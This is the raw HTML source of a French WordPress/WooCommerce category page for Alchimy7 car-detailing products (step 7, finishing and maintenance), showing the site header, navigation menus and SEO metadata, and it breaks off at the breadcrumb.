

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/
body_size: 27574
content:
<!DOCTYPE html><html lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="pingback" href="https://www.alchimy7.com/xmlrpc.php"><link rel="manifest" href="/superpwa-manifest.json"><link rel="prefetch" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Archives des Étape 7 : Finition &amp; Maintenance - Alchimy7</title><link rel="canonical" href="https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Archives des Étape 7 : Finition &amp; Maintenance - Alchimy7" /><meta property="og:url" content="https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/" /><meta property="og:site_name" content="Alchimy7" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/","url":"https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/","name":"Archives des Étape 7 : Finition &amp; Maintenance - Alchimy7","isPartOf":{"@id":"https://www.alchimy7.com/#website"},"primaryImageOfPage":{"@id":"https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/#primaryimage"},"image":{"@id":"https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/#primaryimage"},"thumbnailUrl":"https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p.webp","breadcrumb":{"@id":"https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/#primaryimage","url":"https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p.webp","contentUrl":"https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p.webp","width":500,"height":500,"caption":"Nett Lux"},{"@type":"BreadcrumbList","@id":"https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.alchimy7.com/"},{"@type":"ListItem","position":2,"name":"Étape 7 : Finition &amp; Maintenance"}]},{"@type":"WebSite","@id":"https://www.alchimy7.com/#website","url":"https://www.alchimy7.com/","name":"Alchimy7","description":"","publisher":{"@id":"https://www.alchimy7.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alchimy7.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.alchimy7.com/#organization","name":"ALCHIMY7","url":"https://www.alchimy7.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.alchimy7.com/#/schema/logo/image/","url":"https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg","contentUrl":"https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg","width":1000,"height":241,"caption":"ALCHIMY7"},"image":{"@id":"https://www.alchimy7.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//api.tiles.mapbox.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Alchimy7 &raquo; Flux" href="https://www.alchimy7.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Alchimy7 &raquo; Flux des commentaires" href="https://www.alchimy7.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Flux pour Alchimy7 &raquo; Étape 7 : Finition &amp; Maintenance Catégorie" href="https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/feed/" /><link data-optimized="2" rel="stylesheet" href="https://www.alchimy7.com/wp-content/litespeed/css/3b23a8652c84246f7fd27f4a51628d40.css?ver=44ec7" /><link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://www.alchimy7.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mapbox-gl-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.8' type='text/css' media='all' /> <script type="litespeed/javascript" data-src="https://www.alchimy7.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.alchimy7.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alchimy7.com/wp-json/wp/v2/product_cat/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alchimy7.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><style></style><style></style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" /><meta name="msapplication-TileImage" content="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" /><style type="text/css" id="mylisting-typography"></style></head><body data-rsssl=1 class="archive tax-product_cat term-etape-7-finition-maintenance term-43 wp-theme-my-listing theme-my-listing woocommerce woocommerce-page woocommerce-no-js my-listing elementor-page-957 elementor-default elementor-template-full-width elementor-kit-5"><div id="c27-site-wrapper"><header data-elementor-type="header" data-elementor-id="14" class="elementor elementor-14 elementor-location-header" data-elementor-post-type="elementor_library"><header class="elementor-section elementor-top-section elementor-element elementor-element-df6f500 elementor-section-content-middle elementor-section-full_width she-header-yes she-header-transparent-yes elementor-section-height-default elementor-section-height-default" data-id="df6f500" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_header_show&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#000000E6&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;shrink_header_logo&quot;:&quot;yes&quot;,&quot;blur_bg&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;blur_bg_blur_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;blur_bg_saturate_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.8,&quot;sizes&quot;:[]}}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d2ffa04" data-id="4d2ffa04" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f09f44 elementor-widget elementor-widget-image" data-id="8f09f44" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.alchimy7.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1000" height="241" data-src="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg" class="attachment-full size-full wp-image-4247" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cf3a4b0" data-id="6cf3a4b0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-53e6cb26 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="53e6cb26" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide"><ul id="menu-1-53e6cb26" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://www.alchimy7.com/" class="elementor-item">Accueil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.alchimy7.com/qui-sommes-nous/" class="elementor-item">Qui sommes-nous ?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.alchimy7.com/news/" class="elementor-item">News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.alchimy7.com/produits/" class="elementor-item">Produits</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://www.alchimy7.com/produits/" class="elementor-sub-item">Tous les produits</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="/produits/?filters=gammes%5B65%5D" class="elementor-sub-item">Gamme GP &#038; Élite</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a href="/produits/?filters=gammes%5B66%5D" class="elementor-sub-item">Gamme Pro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-722"><a href="/produits/?filters=gammes%5B67%5D" class="elementor-sub-item">Gamme Correcta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="/produits/?filters=gammes%5B68%5D" class="elementor-sub-item">Gamme Microfibres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a href="/produits/?filters=gammes%5B69%5D" class="elementor-sub-item">Gamme Accessoires</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-item">Les <span class="menu-sept">7</span> étapes</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-sub-item">Introduction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.alchimy7.com/etape-1-pre-lavage/" class="elementor-sub-item">Étape 1 – Pré-lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.alchimy7.com/etape-2-lavage/" class="elementor-sub-item">Étape 2 – Lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.alchimy7.com/etape-3-decontamination/" class="elementor-sub-item">Étape 3 – Décontamination</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.alchimy7.com/etape-4-polissage/" class="elementor-sub-item">Étape 4 – Polissage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.alchimy7.com/etape-5-lustrage/" class="elementor-sub-item">Étape 5 – Lustrage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.alchimy7.com/etape-6-protection/" class="elementor-sub-item">Étape 6 – Protection</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.alchimy7.com/etape-7-finition-maintenance/" class="elementor-sub-item">Étape <span class="menu-sept">7</span> – Finition &#038; Maintenance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://www.alchimy7.com/les-7-etapes-en-video/" class="elementor-sub-item">Les <span class="menu-sept">7</span> étapes en vidéo</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-732"><a class="elementor-item">IFA &#038; Guides</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.alchimy7.com/ifa/" class="elementor-sub-item">IFA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="/guides/" class="elementor-sub-item">Guides</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.alchimy7.com/le-reseau/" class="elementor-item">Le réseau</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.alchimy7.com/contact/" class="elementor-item">Contact</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2744"><a class="elementor-item"><i class="fa fa-user" aria-hidden="true"></i></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.alchimy7.com/espace-pro/" class="elementor-sub-item">Espace Pro</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-53e6cb26" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://www.alchimy7.com/" class="elementor-item" tabindex="-1">Accueil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.alchimy7.com/qui-sommes-nous/" class="elementor-item" tabindex="-1">Qui sommes-nous ?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.alchimy7.com/news/" class="elementor-item" tabindex="-1">News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.alchimy7.com/produits/" class="elementor-item" tabindex="-1">Produits</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://www.alchimy7.com/produits/" class="elementor-sub-item" tabindex="-1">Tous les produits</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="/produits/?filters=gammes%5B65%5D" class="elementor-sub-item" tabindex="-1">Gamme GP &#038; Élite</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a href="/produits/?filters=gammes%5B66%5D" class="elementor-sub-item" tabindex="-1">Gamme Pro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-722"><a href="/produits/?filters=gammes%5B67%5D" class="elementor-sub-item" tabindex="-1">Gamme Correcta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="/produits/?filters=gammes%5B68%5D" class="elementor-sub-item" tabindex="-1">Gamme Microfibres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a href="/produits/?filters=gammes%5B69%5D" class="elementor-sub-item" tabindex="-1">Gamme Accessoires</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-item" tabindex="-1">Les <span class="menu-sept">7</span> étapes</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-sub-item" tabindex="-1">Introduction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.alchimy7.com/etape-1-pre-lavage/" class="elementor-sub-item" tabindex="-1">Étape 1 – Pré-lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.alchimy7.com/etape-2-lavage/" class="elementor-sub-item" tabindex="-1">Étape 2 – Lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.alchimy7.com/etape-3-decontamination/" class="elementor-sub-item" tabindex="-1">Étape 3 – Décontamination</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.alchimy7.com/etape-4-polissage/" class="elementor-sub-item" tabindex="-1">Étape 4 – Polissage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.alchimy7.com/etape-5-lustrage/" class="elementor-sub-item" tabindex="-1">Étape 5 – Lustrage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.alchimy7.com/etape-6-protection/" class="elementor-sub-item" tabindex="-1">Étape 6 – Protection</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.alchimy7.com/etape-7-finition-maintenance/" class="elementor-sub-item" tabindex="-1">Étape <span class="menu-sept">7</span> – Finition &#038; Maintenance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://www.alchimy7.com/les-7-etapes-en-video/" class="elementor-sub-item" tabindex="-1">Les <span class="menu-sept">7</span> étapes en vidéo</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-732"><a class="elementor-item" tabindex="-1">IFA &#038; Guides</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.alchimy7.com/ifa/" class="elementor-sub-item" tabindex="-1">IFA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="/guides/" class="elementor-sub-item" tabindex="-1">Guides</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.alchimy7.com/le-reseau/" class="elementor-item" tabindex="-1">Le réseau</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.alchimy7.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2744"><a class="elementor-item" tabindex="-1"><i class="fa fa-user" aria-hidden="true"></i></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.alchimy7.com/espace-pro/" class="elementor-sub-item" tabindex="-1">Espace Pro</a></li></ul></li></ul></nav></div></div></div></div></div></header></header><div data-elementor-type="product-archive" data-elementor-id="957" class="elementor elementor-957 elementor-location-archive product" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-224b74e0 elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="224b74e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c4ce028" data-id="1c4ce028" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2726f1d5 elementor-widget elementor-widget-heading" data-id="2726f1d5" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Produits</h1></div></div><div class="elementor-element elementor-element-280ee08b elementor-align-right elementor-absolute elementor-widget__width-initial elementor-widget elementor-widget-lottie" data-id="280ee08b" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/www.alchimy7.com\/wp-content\/uploads\/2022\/04\/chevron-down.json&quot;,&quot;id&quot;:63,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;bind_to_scroll&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:40,&quot;end&quot;:100}},&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;effects_relative_to&quot;:&quot;viewport&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="elementor-widget-container"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-62dd3c81 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62dd3c81" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3412a2ce" data-id="3412a2ce" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-383e88d elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="383e88d" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default"><div class="elementor-widget-container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a 